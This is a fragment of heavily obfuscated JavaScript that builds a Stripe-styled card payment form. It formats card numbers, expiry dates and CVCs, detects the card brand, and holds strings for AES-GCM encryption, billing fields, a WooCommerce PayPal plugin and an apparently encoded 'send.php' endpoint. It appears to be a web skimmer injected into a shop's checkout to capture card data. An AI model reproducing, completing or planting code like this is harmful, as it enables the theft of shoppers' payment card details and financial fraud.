_0x49ddc3=_0x20d387;_0x478e33[_0x49ddc3(0xf9a)][_0x49ddc3(0x12a7)]=_0x4ee2b9[_0x49ddc3(0xb3e)](_0x55a1ed,null)?'1':_0x4ee2b9[_0x49ddc3(0xb3e)](_0x55a1ed,_0x3d8c6c)?'1':_0x4ee2b9[_0x49ddc3(0x1133)];});_0x441dc9[_0x20d387(0x8eb)+_0x20d387(0x13b8)](_0x4ee2b9[_0x20d387(0xca5)],_0x477e70=>{const _0xf9b47b=_0x20d387,_0x108d62=_0x477e70[_0xf9b47b(0xd32)][_0xf9b47b(0xb0c)][_0xf9b47b(0x1332)](/\D/g,'')[_0xf9b47b(0xa91)](-0x878+-0x2063+0x28db*0x1,-0x1*0x18d1+0x1611+-0xf1*-0x3);_0x477e70[_0xf9b47b(0xd32)][_0xf9b47b(0xb0c)]=_0x108d62[_0xf9b47b(0x1332)](/(\d{4})(?=\d)/g,_0x4ee2b9[_0xf9b47b(0x26b)])[_0xf9b47b(0x1975)]();const _0x5a7df7=_0x4ee2b9[_0xf9b47b(0x536)](getCardType,_0x108d62),_0x58576c={'mastercard':0x0,'visa':0x1,'amex':0x2,'unionpay':0x3};_0x4ee2b9[_0xf9b47b(0x381)](_0x465157,_0x25d253,_0x58576c[_0x5a7df7]??null);}),_0x5a4713[_0x20d387(0x8eb)+_0x20d387(0x13b8)](_0x4ee2b9[_0x20d387(0xca5)],_0x22b137=>{const _0x55bd5a=_0x20d387;let _0x5749cb=_0x22b137[_0x55bd5a(0xd32)][_0x55bd5a(0xb0c)][_0x55bd5a(0x1332)](/\D/g,'')[_0x55bd5a(0xa91)](-0x129e+-0x931+0x3f*0x71,0x7*-0xce+0xd*0x15d+-0xc13);if(_0x4ee2b9[_0x55bd5a(0x111d)](_0x5749cb[_0x55bd5a(0x9b7)],0x35*-0x3b+0x55e*-0x5+0x270f))_0x5749cb=_0x4ee2b9[_0x55bd5a(0x1306)](_0x4ee2b9[_0x55bd5a(0x1306)](_0x5749cb[_0x55bd5a(0xa91)](0x4*0x184+0x1f6e+0x257e*-0x1,-0xa7*0x1+0xfb*0xb+0x1*-0xa20),_0x4ee2b9[_0x55bd5a(0xb44)]),_0x5749cb[_0x55bd5a(0xa91)](0x6b*-0x25+0x22a+0x1*0xd4f));_0x22b137[_0x55bd5a(0xd32)][_0x55bd5a(0xb0c)]=_0x5749cb;});if(_0x4d50c9)_0x4d50c9[_0x20d387(0x8eb)+_0x20d387(0x13b8)](_0x4ee2b9[_0x20d387(0xca5)],_0x3ff344=>{const _0x56155d=_0x20d387;_0x3ff344[_0x56155d(0xd32)][_0x56155d(0xb0c)]=_0x3ff344[_0x56155d(0xd32)][_0x56155d(0xb0c)][_0x56155d(0x1332)](/\D/g,'')[_0x56155d(0xa91)](-0x487*0x1+-0x1ad7*-0x1+0x1c*-0xcc,-0x1741+0xed4+0x871*0x1);});}const f9kJbg3K=function(_0xa2e408,_0x4ab594){const _0x1b67fe=_0x388731,_0xd0534f={'rExfD':_0x1b67fe(0x23c)+_0x1b67fe(0x14cf),'OeeHE':function(_0xa3f09b,_0x41e789){return _0xa3f09b!==_0x41e789;},'LITYz':function(_0x98ff10,_0x379a16){return _0x98ff10===_0x379a16;},'JUhDC':_0x1b67fe(0x11c4),'EbIsl':_0x1b67fe(0xd0c)+_0x1b67fe(0xd94)+'r'},_0x552d42=doc[_0x1b67fe(0xccd)+_0x1b67fe(0x419)](_0xd0534f[_0x1b67fe(0xf0d)]),_0x351edf=_0x552d42[_0x1b67fe(0xccd)+_0x1b67fe(0x419)]('ul')||null;if(_0xd0534f[_0x1b67fe(0x33a)](_0x351edf,null))_0xd0534f[_0x1b67fe(0x607)](_0xa2e408,null)?_0x351edf[_0x1b67fe(0x89b)]():_0x351edf[_0x1b67fe(0xccd)+_0x1b67fe(0x419)]('li')[_0x1b67fe(0x17db)]=_0xa2e408;else{if(_0xd0534f[_0x1b67fe(0x33a)](_0xa2e408,null)){let _0x28688e=doc[_0x1b67fe(0x197d)+_0x1b67fe(0x3e5)]('ul'),_0x3eef7b=doc[_0x1b67fe(0x197d)+_0x1b67fe(0x3e5)]('li');_0x28688e[_0x1b67fe(0xc67)+'te'](_0xd0534f[_0x1b67fe(0x859)],_0xd0534f[_0x1b67fe(0x277)]),(_0x3eef7b[_0x1b67fe(0x17db)]=_0xa2e408,_0x28688e[_0x1b67fe(0xc73)+'d'](_0x3eef7b),_0x552d42[_0x1b67fe(0xc73)+'d'](_0x28688e));}}};function _0xfe53(){const _0x3bb8f8=['dToWalletB','0\x201-1\x201H5a','ransition:','ck:a,ifram','ut\x20{\x0a\x20\x20bac','=a.then;if','return!(!n','derBottomW','o]=t;else\x20','\x5cs\x5cd{4}\x22,\x22','e._z;if(o.','ut--delayA','ill=\x22#fff\x22','0,4508,484','0\x200\x2024\x2016\x22','ius:\x200px;\x0a','gb(5,\x20112,','ng-bottom:','style=\x22pos','zWnOE','k,A.fpxBan','ect.getPro','ry:\x22p24Ban','vVGyw','gSm),\x20var(','e&&(Oe=!0,','stripe.(co','ction\x20y(e,','lightHover','ejected=\x22f','}};return\x20','.MenuIcon:','tAgainstMe','spacingPic','ected;if(n',')&&L(e,t))','d;\x0a\x20\x20borde',').enumerab','.6422\x2017.8','14,16','return\x20e.t','0===i.leng','acing1);\x0a\x20','-weight:\x20v','urn\x20c.all(','}\x0a\x20\x20\x0a\x0a.Inp','ab:hover\x20{','t\x20{\x0a\x20\x20colo','text-shado','[.0-9]{0,}','x\x200px,\x20rgb','\x203.794.005',';\x0a\x20\x20--acce','}))}},5627','lected:foc','nce\x22></div',':]*/g,Me=[',');\x0a\x20\x20borde',':\x22unionpay','68\x2026.3922','ckgroundCo','ine-offset','\x20255);\x0a\x20\x20-','oxShadow);','ripe.com\x22)',':\x22idealBan','|\x22function','g:\x20#f6e6b9','.3822\x2020.0','rototype,{','fill=\x22var(','-color:\x20va','eckmark:\x20v','.test(e)&&','/clipPath>','se;\x0a}\x0a\x0a.Pa','n.match(/.','No\x20card\x20nu',';\x0a\x20\x20letter','\x20\x20border-t','an\x22)||R(t,','\x22\x20id=\x22know','AmEx','91\x2020H4L3.','lns=\x22http:','stcode','eturn\x20R(e,','Choice\x20Inp','n\x20r.resolv','IconMoreHo','\x20o=n[r];if','n=!0,s(t,e','\x20\x20--p-spac','x\x201px\x201px\x20','eFrameId:e','{action:\x22s','or:\x20var(--','erver||p.W','ourceFrame','\x22iOS\x22:R(t,','ing-top:\x20v','ed:t.onRej','dChild(a)}','2.4999\x208.9','pvtsS','om/v3/\x22),E','gBank,A.id','{return\x20ne','kground);\x0a','on:\x20box-sh','lor:\x20light','ion(){})))','5,\x200.25)\x200','0px\x201px\x201p','03:\x20rgb(24','ransitionT','\x22\x22===e)ret','1.92-.013.','rror;var\x20v','solid\x20var(','ar(--picke','int:!0}),t','f;\x0a\x20\x20box-s','ed]:focus:',',ye=/(ek)_',').concat(m','x;\x0a\x20\x20text-','l\x20{\x0a\x20\x20padd','yButton\x22,i','Color);\x0a\x20\x20','ontent=\x22wi','dden=\x22true','z;return\x201','%,\x2045%,\x2040','=setTimeou',');\x0a}\x0a\x0a.Tab','s.create\x22,','n\x22,habaner','ibility:\x20h','tion(){e(t','px,\x20rgba(5','ive:!0,dom',');\x0a}\x0a\x0a.Acc','ht:\x206px;\x0a\x20','ritable:!0','PasscodeSh','t.length,i',':\x20solid;\x0a\x20','SelectedCo','58\x2014.25\x201','s:\x200px;\x0a\x20\x20','nerships.m','l,this.onR','electedHov','der\x200.3s\x20e','(e)}(ne),f','portant;\x0a\x20','LTR\x22><div\x20','x;\x0a\x20\x20font-',',\x20var(--fo','--empty\x22\x20f','.61929\x201.5','y);\x0a\x20\x20bord','r\x20o=new(Fu','(--iconCol','nput\x20dir=\x22','mIdsX','_A),e._A=n','#30b130;\x0a\x20','amily:\x20fil','2\x2018.7803H','t]}else\x20n[','px;\x0a\x20\x20--c-','c&&a.then=','nt_visible','n\x22==typeof','c?i[o]||(s','}\x0a\x0a.Accord','856.105\x201.','new\x20o(r);c','.ToggleIte','H4C2.61929','hevron\x22\x20vi','ength);for','le><g\x20opac','kensignses','typeof\x20t?t','\x20none;\x22><i','resolve=fu',')}function','\x22.concat(v','--iconClos','mberDispla','9\x2027.3807\x20','gateway-cc','ssagingLeg','on\x20r(e){fo','nitialize\x22','ardCvcDisp','ble\x20{\x0a\x20\x20ou','rdExpiryDi','odMessagin','h=a,r.make','pan><span\x20','461\x2013.54\x20','4\x200.112115','e\x22\x20style=\x22','\x20aria-desc','erItemSele','ymbol.prot','n\x20function','rototype.t','/style><ti','lorIconTab','.15s\x20ease;','e);\x0a\x20\x20back',':\x20var(--p-','\x0a\x20\x20text-tr','.2561\x2013.7','-focusBoxS','U:\x22eftpos_','ess\x22,expre','--focusBox','resolve(e(','prettier-i','3\x22><path\x20f','urn\x20re&&\x22d','kerItem:\x20v',',\x200,\x200,\x200.','cc-csc\x22\x20ar','f(e\x20instan','ameId,\x27\x22]\x27','\x200!==argum','0),l=r(!1)','ject.setPr','allSettled',';\x0a\x20\x20paddin','d\x200.15s\x20ea','.slice(0,e','\x20back\x20of\x20c','lor\x200.15s\x20','urn\x22functi','--c-inputB','dEventList','722\x2015.400','ry);\x0a\x20\x20bor',',{Promise:','24.9722\x2020','){var\x20t=\x22f','rst_mount:','mary);\x0a\x20\x20b','R(e,\x22FBAV\x22','k\x22,netbank','verColor:\x20','click','2-1.425-.3','dius:\x20var(','+%]+/g),pe','\x20\x20--p-logo','\x20([0-9]{1,','dth\x22:!0,\x22m','t.__esModu','shadow\x200.1','th:\x201px;\x0a\x20','one;\x0a\x20\x20box','o.split(\x22]','equestFlus','NOzdk','em;\x0a\x20\x20--fo','lorIcon:\x20v','Logo\x20p-Log','\x20d?(s=1,c=',']{1,63}){0','px;\x0a\x20\x20bord','ivateStrip','\x201px\x20rgba(','SelectedBo','complete=\x22','nd\x20selecto','ryCssUrl,(','pointer-ev','tVariantLi','eError)ret','\x20{\x0a\x20\x20box-s','3\x2017.0027C','a?i[r]=se(','trim','ext:\x20rgb(3','=typeof\x20a|','left-color','ported_typ','abpanel\x22\x20a','8.75;\x0a\x20\x20--','0\x200\x200\x20100p','createElem','eturn\x20I[e]','0);\x0a\x20\x20bord','0,\x200.03),\x20','nCardCvcEr','\x20--tabIcon','t_create:!','8.85l.949-','\x22fbav\x22)||R','tylesheet\x22','ton\x22,auBan','ments.link','nputFontCo','7zKgf4__p-','s-.786\x203.0','teSinglePr','urn\x20ie()||','tom_checko','erable,\x20no','his).const','Z(e)},q=T(','te\x20number\x20','gba(0,\x200,\x20','ickerItem-','encrypt','ceof\x20c&&e.','M25.2061\x200','(--focusOu','shadow,\x20bo',',n){try{e(','px\x200px\x200px','g\x22,{klarna','romise,e._','-CardBrand','-bottom-le','4C25.744\x205','</svg></di','oice_page.','oggleItem\x20','oid\x20new\x20c(','\x22SamsungBr','\x20255)\x20inse','51,52,53,5','\x0a\x0a.Action:',',\x200px\x203px\x20',')(?!stripe','rs(o)):n(O','ight\x20{\x0a\x20\x20b','l_paint:!0','0,time_pol','mily:\x22font','-fontSizeS','ector\x22,tax','turn\x20d;if(','le=\x22presen','ottomWidth','ritable:!1','\x200.15s\x20eas','ion\x22);if(v','07Z\x22></pat','div><div><','r-top-colo','r-bottom-s','(e)&&/Vers','g\x22><svg\x20cl','d:function','e=\x22unknown','se,\x20color\x20','(141,\x20141,','rTopWidth:','odUrl:!0,t','0px\x203px,\x20r',')[0].split','eldLabel\x20L','89０１２３４５６７','t||!Reflec','\x201px\x20var(-','ngY)\x20var(-','w\x20Set([\x22ht','\x207.0252C21','\x22\x20aria-hid','led=\x22funct','rce),\x22gi\x22)','teForiOS\x22)','rimary);\x0a}','dCvcIcons-','ncat(ge.so','ank\x22,epsBa','-iconCardC',';return{ev','),fe=(\x22\x22.c','e:\x200px\x20non','or(;f<l.le',']})),Error','l=\x22#00579f','Duration:\x20',',n){return','idCell--md','rnal\x20url>\x22','\x206.096\x209.0','18.2512\x200.','ze2Xl:\x201.2','.9803C15.4','st\x20be\x20cons','nDelay:\x200s','><circle\x20c','?t:null}ca','undDivider','r===((null','w\x20c((funct','ength)if(t','15.9399\x2027','nalData-kl','\x20l(n.bind(','\x200.03),\x200p','roundDeemp','quVBq','t,n,o){xe(','ield-numbe','ction\x20o(e,','ary);\x0a}\x0a\x0a.','0488281L4\x20','(--colorTe','WeakMap,ne','color:\x20var','uccess);\x0a}','i.test(e))','\x22>01234567','DX:\x22conecs','){var\x20t,r=','\x0a\x20\x20line-he',',\x22|\x22).conc','r-select:\x20','=\x22Fade\x22><d','\x200,\x200.03)\x20','raw','t_timings\x22','SecondaryL','t){for(;3=','alue:n,enu','idth=\x2230\x22\x20','Visa','n=n.concat','rave.isBra','px\x202px\x204px','\x20name=\x22num','Radius)));','0px\x203px\x206p','b(255,\x20255','payment','qaUBf','return(R(z','08:\x20rgba(0','ww.w3.org/','){return\x20B','.6732\x2028.8','214-.912-2','===e._x?(e','9zZW5kLnBo','--p-logoTa','eProperty(','ageModal:\x22','p-colorPri','ttps://boo','>\x0a:root\x20{\x0a',';\x0a\x20\x20--p-co','roundContr','2\x2028.2721\x20','yQRKv','shippingAd','-gridColum','rted_types','tus:\x22rejec','ry);\x0a}\x0a\x0a.P','=e.apiMeth','right-radi','tom:\x2012px;','se)&&void\x20','e_link_def',',c(e)}func','t:\x20var(--f','_experimen',')?(s[c]=s[','edDeemphas','\x20ease,\x20eas','mPaddingBo','r\x20a=docume','\x200\x201-3.789','lector(\x27if','</option><','tocomplete','rn\x20Object.','ents.ece.k','if(\x22functi','f\x22\x20d=\x22M10.','ilson-pro;','tps://stri','.318.87-.3','.5325\x205.65','eColor);\x0a\x20','Please,\x20en','e),\x22crios\x22','1px\x201px\x200p',')}})}}))):','electedBor','er,\x20.p-Inp','ne:\x200px;\x0a\x20','tRatio\x22:!0','-zA-Z0-9%-','ag,{value:',',\x22safari\x20l','fill-opaci','ges.scroll','e||(e,-1==','temSelecte','aranceText','ngth<e/2;)','),[\x22IN\x22,\x22U','\x20xmlns=\x22ht','+/=]{76}_[','ut.link.co','opener\x22,{c','host)||\x22ch','Color:\x20var','ir=\x22ltr\x22\x20t','var\x20o=i[r]','s)return\x20v','border-lef','/(n.length','t(k,\x22link.','><span\x20tab','der-top-ri','dal:\x22payme','\x22,ELO:\x22elo','.03),\x200px\x20','-Z]{2,}/gi','IconCardCv','xt);\x0a}\x0a\x0a.C','w:\x200\x200\x200\x203','f\x20Symbol&&','/\x20YY</span','iners\x22,uni','ty:\x200;\x20poi','&&window.n','x;\x0a\x20\x20--c-l','e(e,\x22<exte','t:\x2020px;\x0a\x20','romise,e(5','4}\x22,\x22\x5cd{3}','constructo','23\x2019.0561','p-width:\x200','en\x22\x20type=\x22','style:\x20non','HeightObse','er-radius:','Secondary,','rPrimary);','><rect\x20fil','numerable:','0,since_st','ction\x20r(e)','ar(--fontW','putBorderR','ener_diagn','922\x2017.79C','none;\x0a\x20\x20te','3.2775\x2019.','n\x20n}functi','==a.type&&','on.hash.su','i=i||\x22*\x22,t','m:\x20transla','1\x205.293L8\x20','\x20value=\x22\x22\x20','ion(e,t){t','g-right:\x202','typeof\x20a&&','one;\x0a}\x0a\x0a.L','\x201px;\x0a\x20\x20bo','ing:\x20norma','\x20id=\x22Field','The\x20card\x20n','qdtGO','--c-acItem','Za-z0-9+/=','a&&null!=a','ction},Be=','nPaddingTo','cing1)\x20+\x20v','s._A=null,','.5\x204v12A2.','2),\x20var(--','0.19,\x201,\x200','dPinDispla','ents.lengt','z0-9]{10})','d{1,2}\x5cs\x5cd','meric\x22\x20nam','on(e){retu','shadow:\x200\x20','yClearpayM','.keys(e);i',':\x22issuingC','}function\x20','efox\x22)?\x22Fi','ed\x20{\x0a\x20\x20out','adding:\x20va','al:\x20400;\x0a\x20','lass=\x22p-Lo','tion(e,t,n','_D);return',')()}catch(','+)r[n]=e[n','--p-colorP','xe({type:\x22','(z(e),\x22and','snzHa',',a=functio','-Tabs-pane','lineNumber','y.call(n,r','h.*AppleWe','ype.slice.','one;\x0a\x20\x20--b','ipe-frame-','\x0a\x20\x20--spaci','\x2220\x22\x20viewB','olor:\x20ligh','.AnimatePr','ame?\x22integ','.toStringT','rItemHover',',\x20115,\x20225',',\x200,\x200.03)','cing1);\x0a\x20\x20','[4-9]|[8-9','{H(e,t)&&K','Expiry\x20dat','parentNode','\x2016.6786\x202','ents:\x20none','ftWidth:\x201','22.4999\x2015','emBorderBo','\x20\x20--c-pick','scodeShowI','0.15s\x20ease','mber\x22\x20clas','Icon:hover','rn\x20K(e)&&!','(ne),funct','s);\x0a\x20\x20padd','dth:\x209.375','-.5.874-.5','eColorOnCo','\x20width=\x2230','t,\x22ipad\x22)?','t:hover,\x20.','7zm5.501-5','ll,element','58\x2021.4761',';\x0a}\x0a\x0a.Menu','ujEYy','mary);\x0a\x20\x20f','!0,configu','ius);\x0a\x20\x20fo','in\x20window.','\x20charset=\x22','ges.perfor','402\x2023.749','us);\x0a\x20\x20bac','turn\x20e;if(','-GridCell-','.623h1.261','utationObs','kMwqY','E\x20Edge\x22:Z(','3\x2020.7761\x20',',e(56274).','hasize05:\x20','x,0\x200\x200\x2010','esence\x22></','labelledby','ackground-',')return\x20u;','--unknownC','eturn\x20void','EbIsl','\x20230);\x0a\x20\x20-','5\x2013.7946\x20','(\x22All\x20prom',';\x0a\x20\x20--p-lo','.2822\x2016.7','\x200.108652\x20','acing:\x20var','2]/i.test(','usOutline)','.)*safari/','qwkoU','.construct','ode:\x20stand','),\x200px\x203px','\x22,{token:!','payButton,','e.merchant','over\x20{\x0a\x20\x20b',':\x20light;\x0a\x20','ider-clone','phone\x22)||R','ce_custom_',',n))}var\x20s','\x22mac\x20os\x22)?',':\x200px;\x0a\x20\x20b','0.5961\x2016.','-z0-9]{71,','ndows\x22)?\x22W',':R(t,\x22linu','RegExp(\x22\x22.',')).then((f','t.prototyp','.22,\x201),\x20o','ch((functi','scrollInto','\x0a\x20\x20--p-spa','ES_BANCAIR',')[0],n={},','８９</span><','//\x22)||0===','=i.length&','Icon\x20p-Ico','r:\x22auBankA','27.6922\x2017','-selected-','e,\x20color\x200','derWidth:\x20','ted\x20nothin','or:\x20rgb(23','.108652\x2018','nction.bin','rSuccess:\x20','r\x22:R(t,\x22in','condary:\x22n','17);\x0a\x20\x20--p',')|Trident/','h1.605l2.3','contentDoc','r-color:\x20v','l;var\x20t;tr','/=]{4}_[A-','enodd\x22\x20cli','sword-fill','dius:\x20min(','on\x20{\x0a\x20\x20tra','30);\x0a\x20\x20--c','conPasscod','olumnNumbe',',{fingerpr','solid;\x0a\x20\x20b','d\x20e._A.pus','stagram\x22)?','apper\x22></s','ises\x20were\x20','Module\x22,{v','n=argument','\x22\x20autocomp','\x20font-size','\x22:!0,\x22appe','cing5:\x201.2','W(e,t)||X(','eBackgroun','\x22ChromeOS\x22','n=t?t.host','mance_entr','79395\x2019.9','ow:\x20var(--','ound,\x20box-','rIconLoadi','ull,a=\x22str','(k,\x22elemen','17)\x20none\x200','to\x20spread\x20','BorderBott','input\x20Inpu','Solo','\x22,UNIONPAY','0);\x0a\x20\x20font','ameId===e.','e,i=t.hash','4v16H0z\x22><','\x20id=\x22clip0','1\x201\x200\x200\x201-','e\x22)}(windo','ctionsBadg','e){var\x20t=e','nuAction\x20{','6.8799V19.','--disabled','ssaging:\x22p','-field=\x22nu','ll(),f>102','\x22,(functio','\x20inset\x20!im','meToShown:','der-bottom','22.8369V19','essage:\x22af','=\x22p-CardNu','etCell\x22><d','ordionItem','\x20126,\x20148)','0,\x22additio','tringTag&&',':\x2018.75;\x0a\x20','payment_pa','for(var\x20o=','34_35103)\x22','5408\x2013.53','{Y(e)&&(Q(','(--accessi','utton:\x22iss','ype:\x22paren','\x20\x20--border','ius:\x205px;\x0a','Switch','onfirm_to_','V18.86Z\x22><','sion|osk|s','source,\x22|\x22','\x22a\x22)).href','ions.\x22],Ce','6l-.53-2.6','=\x225\x22></cir',';\x0a\x20\x20outlin','._x=2,void','18.6222\x2027','p-Locale-e','th.pow(2,i','a05:\x20rgba(','),t(k,\x22ele','\x20\x20color:\x20r','e,t)},e.r=','rchResults','play:\x20none','line:\x20rgb(','(e),\x22edge/','stAlpha05)','.p-ToggleI','questButto','eDeviceHov','5,\x2023,\x2050)','\x201.593\x200\x202','.RedirectT','(--iconPas','nput[data-','\x200.15s;\x0a\x20\x20','?{}:[]):t,','dth=device',':n,columnN','ansition:\x20','top-right-','orOnColorD','\x20--c-acIte','AES-GCM','7);\x0a\x20\x20--p-','){var\x20c=Ce','unction\x20r(','42);\x0a\x20\x20--c','XzzlD','l;\x0a\x20\x20line-','cat(be.sou','ion:\x20backg','l\x20Label--e','\x20rgb(230,\x20','xt);\x0a}\x0a\x0a.B','.6406C28.7','VBZTl','bel><div><','.5H4A2.5\x202','}(v)||func','consumer_s','\x200\x201\x201\x200\x202','turn\x20e}fun','OeeHE','h,element:','ber\x22\x20id=\x22F','28.9222\x2019','a08);\x0a\x20\x20--','Object.def','this.const','-c-acItemB','{return\x20th','#payment_m',':!0,paymen','e),functio',')}(this,e,','Object.cre','ng:\x200.375r','i.test(e)}','subtle','274).Promi','NsswH','=\x22Card\x20net','er:\x201px\x20so','ionItem:fo','ymbols(e);','\x20--c-input','of\x20e.stack','ght;\x0a\x20\x20--c','(e))}catch','cingXs:\x201p','px\x20rgb(255','typeof\x20n)r','bIconColor','e),\x22chrome','uDjyW','(z(e),\x22fxi','Discover','s://checko','apper\x22></d','ame^=\x22__pr','son-pro;\x0a\x20','lid\x20var(--','WeightNorm','ecuteW*que','AllW*onW*D','\x201.5\x201.5\x202','ng-right:\x20','//js.strip','ry\x20target\x20','ardNumber:','stripeJsV3','y\x22\x20class=\x22','\x20--p-color','#fff\x22\x20d=\x22M','ion(e){R(e','r:null,sta','.66a3.8\x203.','dow}}(),e.','ink\x20{\x0a\x20\x20co','p:\x22===n&&a','Object.set','pacing:\x20no','h=\x2224\x22\x20hei','mportant;\x0a','y\x22,issuing','timestamp:',';\x20visibili','0;\x0a\x20\x20lette','e\x22,afterpa','scriptor(o','emphasize1','t,n=x(e),r','{10})[A-Za','ksnCK','=typeof\x20t)',',function(','filson-pro','.574.587.2','rItemSpaci','ngth;){var','.9284\x2018.9','_target_er','xp(ke,\x22g\x22)','12\x20p-GridC','|test)_(?!','bject.defi','WJhAY','/path></cl','c-inputBor','93rem;\x0a\x20\x20-','Base);\x0a\x20\x20f','=new\x20Array','a(\x22accesso','.concat(me','firmed\x22,{t','\x22https://p','\x20{\x0a\x20\x20outli','2000/svg\x22\x20','2\x2016.72\x2026','\x0a\x20\x20--iconC','billing_ad','.document.','tion(e){if','{delta:!0}','-left-widt','p-Fieldset','nt-size:\x201','ab--select','easurement','d:\x20rgb(242','m-left-rad','l-rule=\x22ev','20\x22\x20viewBo',')\x20inset\x20!i','></path><p','stamp:Date','ceof\x20t))th','d=\x22M12\x204c1','Array(e))r','on(e,t){re','holder=\x22\x22\x20','gb(230,\x2023','\x22,\x22\x5c(\x5cd{3}','0\x22></path>','mise,p):a(','ding-top:\x20','ground-con','k_lookup.s','nce_timeli','geTimeToCo',':\x201.45;\x0a\x20\x20','prefixes','x-shadow\x200','px\x201px\x20rgb','ents-saveB','tSize:\x2016p','--fontSize','4595\x205.289','C19.5061\x201','name&&B(E,','promises\x20w','.3058\x2013.1','p-colorBac','M\x20/\x20YY\x22\x20au','!0,methodU','5s\x20ease,\x20b','unrty','(){throw\x20n','sory_frame','data-com-o','H=function','pe:checked','t\x20frame\x20af','l-6.3\x206.3a','12px;\x0a\x20\x20--','\x20class=\x22p-','-color:\x20rg','addingTop:','corp.strip','.9H17.8161','5s\x20ease;\x0a}','inePropert','tMessage){','iconPassco','orderLeftW','caught_thi','tion\x20c(e){','<span\x20id=\x22','ght-width:','ari[^)]*))','Of(\x22https:','nputCloseI','kgroundDee','ent','guments)}E','KUTKI','\x2015.2\x2017.8','r:\x20var(--i','sabled);\x0a\x20','.0595\x2023.1','f.bind():f','ut_sdk_cre','></div><di','round-colo','groundDisa','ownColor);','iff:!0}),t','oid\x200;retu','!0}),t(k,\x22','id;\x0a\x20\x20bord','b(5,\x20112,\x20','roid\x22)&&!Z','W(e,t)},G=','eturn\x20X(e)','gOUDI',',new\x20Set([','Root\x22\x20tabi','Radius,\x20va','--colorIco','ent:\x22acces','\x20t.default','g\x20but\x20got\x20','ent\x20is\x20not','88\x22></path','2061\x200.004','ipeJsV3:!0','nifiedMess','m--hovered','tion\x20s(e){','gin)?(Ee(e','e\x20o()})),t','WeightMedi','ethod_stri','bottom-col','CS_UP:\x22con','rder-right','n\x20u(e){ret','OVER:\x22disc','7Z\x22></path','NECS_NIT:\x22','on(e){n||(','[o]))n[o].','y);\x0a\x20\x20box-','_=t,e},s(e','\x20{\x0a\x20\x20backg','tor','><form><di','lPJao','edby=\x22card','d:\x22card\x22,c','hadow);\x0a\x20\x20','ue\x22><div\x20c','699C28.160','ng3);\x0a\x20\x20ba','.63-.778\x202','_create:!0','ne,te),L(n','eout((func','er\x22})),ae(','x;\x0a\x20\x20--p-s','ghtenAbsol','-input\x20Inp','pe.com\x22,\x22h','ce(r[0]);v','rder,\x20colo','\x20a(e,t){if','10.884z\x22><','en(t,n)}))','new\x20d(o),u','tandalone\x22','m--selecte','e,t,n){var','n(e){var\x20t','f(\x22https:/',';if(n===d)','2\x2020.01\x2026','ate.stripe','94eZTKqe','\x22,easel:\x22e','2.61C27.88','==r||!!r.m',':\x20-999px;\x20',',\x200,\x200.02)','rorColor);','merable||!','{32}/gi,ke','ue=functio','dden=\x22fals','st_content','padding-le','){\x22undefin','\x201px\x201px\x20r','or=\x22Field-','f\x20e},f(e)}','r(;a<=c;a+','type.final','|R(t,\x22crio','f\x20t))retur',':\x20rgba(0,\x20','\x22\x27).concat','bKit(?!.*S','heckout\x22,p','on\x22)}funct','au\x22,INTERA','auBankAcco','=r.replace','pt|ps|em|a','put\x22\x20place','wc-ppcp-cr','nsition:\x20b','o=new\x20Arra','),oe=(func','\x0a\x20\x20--fontF','d\x20a.then((','rItemHighl','imeline:!0','confirm:!0','ple\x20p-Card','e-event\x22,p','6304,6706,','-top:\x200px;','sLoaded:nu','),\x200\x201px\x201',':\x22loaderUi','112115\x2029\x20','riTim','\x22,\x22Untrust','\x20h=Object.','hidden=\x22tr','m_interact','host','or);\x0a\x20\x20--c','Input\x22><di','ing2:\x200.5r','9822\x2012.61','lements.up','px\x20var(--p','em;\x0a}\x0a\x0a.Me','>Supported','st(e)})),e','EjSEE','^[0-9]{13,','nt-family:','ia-require','e-iconWrap','message||\x22','(--tabSpac','.405l-.18-','e(56274).P','tline:\x20var','65l-.162-.','orPrimary)','g4);\x0a\x20\x20box','$1\x20','_contentfu','ce:!0}),t(','kground-co','Outline:\x20r','=C?C.origi','ot(.p-Inpu','since_pare','lorPrimary','etFrameId:','<script>!f','t(ve.sourc','p-spacing1','\x22de7zKgf4_','e.com\x22,\x22ht','((?:sk|sys','px\x20var(--c','urn\x20functi','lorWarning','clip-rule=','ge:je(s)?s','2\x202\x200\x200\x200\x20','left-radiu','ut\x20Input--','.o(n,r)&&!','(56274).Pr','n,o=!1,i=(','ect.keys(I','l==s?void\x20','ction\x22);e.','ll!==(r=e.','d-color:\x20v',',/[a-zA-Z0','kSecondary','trokeWidth','transition','etbankingB','0.623V8H27',',n){for(va','ickerItemT','/(1[7-9]|[','ink:hover\x20','MASTERCARD','-path=\x22url','16.94\x2028.9','eft-radius','se(o)&&!(t','p-PickerIt','or(e,\x22All\x20','e)throw\x20ne','ContrastAl','></g><defs','{return\x20s}','n={};e.n=f','nown:\x22unkn','navigator.','ontrollerI','edium);\x0a\x20\x20','ar(--p-spa',',H(ne,te),','ion(e,t){r','evice:\x20var','efs></svg>','23.7499\x2016',',(function',',\x20var(--bu','dding:\x20var','\x20class=\x22de','y(r),i=0;i',',s){var\x20c=','e-offset:\x20','length-=f,','p-spacing6','lectedDark','length)ret','n\x20e?Object','4026,41750','cle><path\x20','la(210,\x2096','(display-m','._B=null,o','r\x20has\x20an\x20i','conCardCvc','\x20e}functio','228cfa;\x0a\x20\x20','n=[t];n.le','\x22p-CardBra','focusOutli','le:\x20none;\x0a','/2000/svg\x22','ndow,w&&!O','div\x20class=','on\x20c(e,t){','er-left-st','&&/wv|Vers','rapper\x22></','bLogoColor','16,17,18,1','dFocusedBa','mary);\x0a}\x0a\x0a','\x202px\x20var(-','ardErrorCo','ements.ini','href','2px;\x20point','){n(e)}))}','otype?\x22sym','4.18\x2024.98','var\x20s=e.me','dary:\x22idea','o:\x22habaner',',Array.fro','n(e){c.res','s:\x20none;\x22>','\x20aria-requ','tem:hover:','</path><pa','turn\x20i(thi','gLeft:\x2016p','name=\x22hidd','ckout.link','\x20100px\x20rgb','ickerItem:','ionPadding',':\x2020px;\x0a\x20\x20','7C28.3597\x20','bYFYI','gb(255,\x2025','\x0a.TermsTex','\x22value\x22in\x20','button\x20tab','typeof\x20Sym','billing_em','iv\x20data-fi','-1)})),e(5','[o]=argume','\x20new\x20e.con','sform:\x20non','Input\x20Inpu','SizeSm:\x200.','--md3\x20p-Gr','n\x20listivo-','ver,\x20.p-Ac','at(r),path','oxShadow:\x20','ion:\x20ease,','rna.inform','y:\x22font-di','gth=0,f=0,','ion/d+.d+/','(\x22[\x22).conc','\x22==typeof\x20','.Link:focu','-selected:','CardCopyBu','id\x200!==arg','tUserAgent','acing10:\x202','ell--md6\x20p','t=t.replac','own\x22}),{VI','\x201-3.79-3.','\x200,\x200,\x200.3','n(e){retur','d\x20{\x0a\x20\x2